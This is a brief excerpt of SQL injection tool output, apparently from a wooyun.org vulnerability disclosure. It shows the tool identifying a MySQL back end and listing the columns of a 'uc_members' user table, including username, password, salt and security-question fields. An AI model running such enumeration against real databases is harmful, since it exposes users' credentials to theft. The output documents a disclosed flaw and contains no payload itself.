 ---
[11:04:21] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0
[11:04:21] [INFO] fetching columns for table 'uc_members' in database 'uc'
Database: uc
Table: uc_members
[12 columns]
+---------------+-----------------------+
| Column | Type |
+---------------+-----------------------+
| email | char(32) |
| lastloginip | int(10) |
| lastlogintime | int(10) unsigned |
| myid | char(30) |
| myidkey | char(16) |
| password | |
| regdate | int(10) unsigned |
| regip | char(15) |
| salt | char(6) |
| secques | char(8) |
| uid | mediumint(8) unsigned |
| username | char(20) |
+---------------+-----------------------+
www.wooyun.org